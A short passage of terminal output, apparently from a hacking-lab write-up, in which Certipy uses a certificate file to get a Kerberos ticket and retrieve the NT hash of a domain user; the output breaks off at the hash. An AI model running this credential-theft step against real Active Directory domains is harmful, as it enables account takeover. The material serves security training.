 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/Kitsune]
└─$ certipy-ad auth -pfx ranch.pfx -dc-ip 10.1.235.82
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'ranch@kitsune.local'
[*]     Security Extension SID: 'S-1-5-21-3773590124-4237107295-2360938966-1103'
[*] Using principal: 'ranch@kitsune.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ranch.ccache'
[*] Wrote credential cache to 'ranch.ccache'
[*] Trying to retrieve NT hash for 'ranch'
[*] Got hash for 'ranch@kitsune.local': aad3b435b51404eeaad3b435b51404ee: